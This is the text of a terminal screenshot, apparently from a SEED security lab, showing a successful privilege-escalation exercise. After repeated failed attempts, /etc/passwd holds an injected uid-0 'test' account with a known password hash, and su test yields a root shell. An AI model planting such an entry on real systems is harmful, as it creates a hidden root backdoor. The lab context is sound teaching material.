 Terminal File Edit View Search Terminal Tabs Help En 9:12 PM
root@VM: /home/seed/Desktop/lab5 × root@VM: /home/seed/Desktop/lab5 ×
No permission
No permission
No permission
No permission
No permission
No permission
STOP... The password file has been changed
[10/15/2017 21:01] seed@VM:~/.../lab5$ su test
Password:
root@VM:/home/seed/Desktop/lab5# exit
exit
[10/15/2017 21:03] seed@VM:~/.../lab5$ tail -f /etc/passwd
seed:x:1000:1000:seed,,,:/home/seed:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
telnetd:x:121:129::/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
bind:x:124:131::/var/cache/bind:/bin/false
mysql:x:125:132:MySQL Server,,,:/nonexistent:/bin/false
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
^C
[10/15/2017 21:03] seed@VM:~/.../lab5$ su test
Password:
root@VM:/home/seed/Desktop/lab5# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/Desktop/lab5#